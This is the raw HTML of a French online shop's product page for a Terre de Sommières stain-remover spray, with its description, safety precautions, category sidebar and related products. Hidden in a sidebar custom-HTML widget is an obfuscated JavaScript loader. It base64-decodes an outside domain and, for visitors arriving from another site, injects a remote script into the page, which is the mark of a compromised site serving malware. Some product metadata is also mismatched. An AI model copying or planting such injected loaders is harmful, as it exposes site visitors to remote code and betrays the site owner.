									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien percarbonate de soude la droguerie ecopratique 1kg 1 1000 min entretien percarbonate de soude la droguerie ecopratique 1kg 1 1000 min" decoding="async" title="Percarbonate de soude (1 kg) - La Droguerie Écopratique 5 entretien percarbonate de soude la droguerie ecopratique 1kg 1 1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121402/entretien-percarbonate-de-soude-la-droguerie-ecopratique-1kg-1-1000-min-150x150.jpg"><noscript><img loading="lazy" width="150" height="150" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121402/entretien-percarbonate-de-soude-la-droguerie-ecopratique-1kg-1-1000-min-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien percarbonate de soude la droguerie ecopratique 1kg 1 1000 min entretien percarbonate de soude la droguerie ecopratique 1kg 1 1000 min" decoding="async" title="Percarbonate de soude (1 kg) - La Droguerie Écopratique 5 entretien percarbonate de soude la droguerie ecopratique 1kg 1 1000 min"></noscript>								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Percarbonate de soude (1 kg) &#8211; La Droguerie Écopratique</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>Détachant naturel qui agit à sec sur les tâches grasses des textiles délicats<br />
sans en altérer les couleurs.</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">entretien-terre-de-sommieres-spado-75ml</span></span>

		
	<span class="posted_in">Catégorie : <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
	
	
</div>

	
	<form class="cart" action="https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6976f5e546ea6"
			class="input-text qty text"
			step="1"
			min="1"
						name="quantity"
			value="1"
			aria-label="Quantité de produits"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="3991" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Terre+de+Sommi%C3%A8res+%2875+ml%29+%26%238211%3B+Spado&amp;url=https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/&amp;title=Terre+de+Sommi%C3%A8res+%2875+ml%29+%26%238211%3B+Spado" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Terre+de+Sommi%C3%A8res+%2875+ml%29+%26%238211%3B+Spado&amp;body=https://drogueriemonvoisin.fr/boutique/nettoyage/terre-de-sommieres-75-ml-spado/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3991 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3991"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3991,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3991&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3991"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-p11nv773 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Informations complémentaires				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Plus besoin d’encombrer vos placards avec plusieurs produits spécifiques !<br />
La Terre de Sommières de Spado est le détachant à sec naturel ultra absorbant de tous les textiles et surfaces fragiles (soie, cuir, daim&#8230;).</p>
<p>Grâce à sa formule spécifique, il agit efficacement pour supprimer les tâches grasses telles que l’huile, le beurre, le maquillage, et ce, sans auréole et sans altération des couleurs.</p>
<p>A noter : Toujours faire un essai préalable sur une partie peu visible (revers, ourlet) de l’objet à traiter.</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Informations complémentaires</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Détails du produit">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
				<td class="woocommerce-product-attributes-item__value">0,079 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_composition">
				<th class="woocommerce-product-attributes-item__label" scope="row">Composition</th>
				<td class="woocommerce-product-attributes-item__value"><p>&gt; 30% Hydrocarbures aliphatiques</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pr%c3%a9cautions-dusage">
				<th class="woocommerce-product-attributes-item__label" scope="row">Précautions d&#039;usage</th>
				<td class="woocommerce-product-attributes-item__value"><p>Aérosol extrêmement inflammable. Récipient sous pression: peut éclater sous l’effet de la chaleur. Peut provoquer une allergie cutanée. Toxique pour les organismes aquatiques, entraîne des effets néfastes à long terme. En cas de consultation d’un médecin, garder à disposition le récipient ou l’étiquette.</p>
<p>Tenir hors de portée des enfants. Tenir à l’écart de la chaleur, des surfaces chaudes, des étincelles, des flammes nues et de toute autre source d’inflammation. Ne pas fumer. Ne pas vaporiser sur une flamme nue ou sur toute autre source d’ignition. Ne pas perforer, ni brûler, même après usage. Éviter de respirer les vapeurs.</p>
<p>Porter des gants de protection. Protéger du rayonnement solaire. Ne pas exposer à une température supérieure à 50°C/ 122°F. Éliminer le contenu/récipient selon les arrêtés préfectoraux en vigueur.</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mode-demploi">
				<th class="woocommerce-product-attributes-item__label" scope="row">Mode d&#039;emploi</th>
				<td class="woocommerce-product-attributes-item__value"><p>• Éliminer l’excédent de gras ou de liquide.</p>
<p>• Bien agiter avant emploi.</p>
<p>• Pulvériser sur la tâche à une distance de 30 à 40 cm.</p>
<p>• Laisser agir 30 min au minimum puis brosser délicatement ou aspirer pour éliminer la poudre.</p>
<p>• Sur les tâches anciennes ou plus importantes, renouveler au besoin l’opération en laissant agir plus longtemps jusqu’à disparition totale des tâches.</p>
<p>• Toujours faire un essai préalable sur une partie peu visible (revers, ourlet) de l’objet à traiter.</p>
<p>Dangereux. Respecter les précautions d&#039;emploi.</p>
</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-p11nv773');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-3991 -->



		
	</main></div>
	

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-product-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Catégories de produits</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/">Entretien</a></li>
<li class="cat-item cat-item-178 current-cat"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/">Nettoyage</a></li>
<li class="cat-item cat-item-179"><a href="https://drogueriemonvoisin.fr/categorie-produit/repulsifs/">Répulsifs</a></li>
<li class="cat-item cat-item-180"><a href="https://drogueriemonvoisin.fr/categorie-produit/desinfection/">Désinfection</a></li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/punaises-de-lit/">Punaises de lit</a></li>
<li class="cat-item cat-item-122"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/mites-alimentaires-et-textiles/">Mites alimentaires et textiles</a></li>
<li class="cat-item cat-item-125"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/insectes-rampants/">Insectes rampants</a></li>
<li class="cat-item cat-item-124"><a href="https://drogueriemonvoisin.fr/categorie-produit/insecticides-et-anti-nuisibles/insectes-volants/">Insectes volants</a></li>
</ul>
</li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/">Hygiène du corps</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/savons/">Savons</a></li>
<li class="cat-item cat-item-143"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/shampoings-et-gels-douche/">Shampoings et gels douche</a></li>
<li class="cat-item cat-item-139"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/soin-de-la-peau/">Soin de la peau</a></li>
<li class="cat-item cat-item-141"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/rasage/">Rasage</a></li>
<li class="cat-item cat-item-138"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/brosses-pour-le-corps/">Brosses pour le corps</a></li>
<li class="cat-item cat-item-140"><a href="https://drogueriemonvoisin.fr/categorie-produit/hygiene-du-corps/bougies-et-lampes-dambiance/">Bougies et lampes d’ambiance</a></li>
</ul>
</li>
<li class="cat-item cat-item-128 cat-parent"><a href="https://drogueriemonvoisin.fr/categorie-produit/jardinage/">Jardinage</a><ul class='children'>
<li class="cat-item cat-item-129"><a href="https://drogueriemonvoisin.fr/categorie-produit/jardinage/engrais/">Engrais</a></li>
</ul>
</li>
</ul></aside><aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<style>.elementor-divider-separator { display: block }
.sidebar-content .porto-sicon-box .porto-icon { padding: 5px 15px 5px 5px }</style><div class="porto-block" data-id="2182">		<div data-elementor-type="wp-post" data-elementor-id="2182" class="elementor elementor-2182" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ebde3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ebde3c" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0a3bb3" data-id="a0a3bb3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ebff34 elementor-widget elementor-widget-porto_info_box" data-id="3ebff34" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="porto-icon-shipped"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">LIVRAISON ET RETOURS GRATUITS</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
				<div class="elementor-element elementor-element-92ef295 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92ef295" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12600b3 elementor-widget elementor-widget-porto_info_box" data-id="12600b3" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="fas fa-euro-sign"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">PAIEMENT SÉCURISÉ</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
				<div class="elementor-element elementor-element-63780d9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63780d9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b913cdb mb-5 elementor-widget elementor-widget-porto_info_box" data-id="b913cdb" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:10px;"><i class="porto-icon-online-support"></i></div></div><div class="porto-sicon-header"><h5 class="porto-sicon-title" style="">SERVICE APRÈS-VENTE</h5></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div data-rocket-location-hash="572dcc3316d1d46ffc80454294ccf70f" class="related products">
		<div class="container">
							<h2 class="slider-title">Produits similaires</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:30}" data-product_layout="product-default" role="none">

				
					
<li role="none" class="product-col product-default product type-product post-3975 status-publish first instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/cura-tende-2-additif-voilages-750-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cura Tende 2 - Additif voilages (750 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121319/entretien-additif-voilages-curatende2-nuncas-750ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121319/entretien-additif-voilages-curatende2-nuncas-750ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cura Tende 2 - Additif voilages (750 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121039/entretien-additif-voilages-curatende2-nuncas-750ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121039/entretien-additif-voilages-curatende2-nuncas-750ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/cura-tende-2-additif-voilages-750-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Cura Tende 2 &#8211; Additif voilages (750 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3975" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3975" data-product_sku="entretien-additif-voilages-curatende2-nuncas-750ml" aria-label="Ajouter au panier : &ldquo;Cura Tende 2 - Additif voilages (750 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Cura Tende 2 - Additif voilages (750 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3975" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3975 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3975"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3975,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3975&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3975"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3975" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3966 status-publish instock product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/coolbreeze-milizid-nettoyant-pour-sanitaire-et-anti-calcaire-1l-dr-schnell/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CoolBreeze Milizid - Nettoyant pour sanitaire et anti-calcaire (1L) - Dr. Schnell" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121258/entretien-nettoyant-sanitaire-anticalcaire-drschnell-1l-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121258/entretien-nettoyant-sanitaire-anticalcaire-drschnell-1l-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CoolBreeze Milizid - Nettoyant pour sanitaire et anti-calcaire (1L) - Dr. Schnell" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121018/entretien-nettoyant-sanitaire-anticalcaire-drschnell-1l-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121018/entretien-nettoyant-sanitaire-anticalcaire-drschnell-1l-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/coolbreeze-milizid-nettoyant-pour-sanitaire-et-anti-calcaire-1l-dr-schnell/">
	<h3 class="woocommerce-loop-product__title">CoolBreeze Milizid &#8211; Nettoyant pour sanitaire et anti-calcaire (1L) &#8211; Dr. Schnell</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3966" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3966" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3966" data-product_sku="entretien-nettoyant-sanitaire-anticalcaire-drschnell-1l" aria-label="Ajouter au panier : &ldquo;CoolBreeze Milizid - Nettoyant pour sanitaire et anti-calcaire (1L) - Dr. Schnell&rdquo;" rel="nofollow" data-success_message="« CoolBreeze Milizid - Nettoyant pour sanitaire et anti-calcaire (1L) - Dr. Schnell » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3966" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3966 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3966"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3966,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3966&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3966"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3966" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3977 status-publish instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/lava-tende-1-lessive-voilages-750-ml-nuncas/" aria-label="Go to product page">
